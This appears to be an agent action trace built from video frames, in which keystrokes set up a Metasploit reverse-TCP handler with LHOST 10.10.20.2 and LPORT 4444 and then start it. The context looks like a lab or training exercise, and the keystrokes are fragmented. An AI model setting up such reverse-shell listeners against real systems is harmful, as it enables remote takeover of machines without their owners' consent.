
type("e_")

type("tcp")

Set LHOST 10.10.20.2 and LPORT 4444, then start the handler
type("set LHOST")

type("set LHOST 10.10")

type(".20.2")

type("set LPORT")

type("4444")
type("exp")

key("Return")
